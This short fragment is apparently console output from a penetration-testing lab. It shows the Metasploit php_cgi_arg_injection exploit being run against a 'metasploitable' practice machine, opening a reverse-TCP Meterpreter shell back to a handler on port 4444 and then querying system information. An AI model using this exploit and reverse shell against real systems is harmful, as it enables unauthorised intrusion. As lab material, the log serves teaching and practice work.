 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.23.130:4444
[*] Sending stage (39927 bytes) to 192.168.23.129
[*] Meterpreter session 1 opened (192.168.23.130:4444 → 192.168.23.129:50643) at 2023-04-11 14:12:34 +0530
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >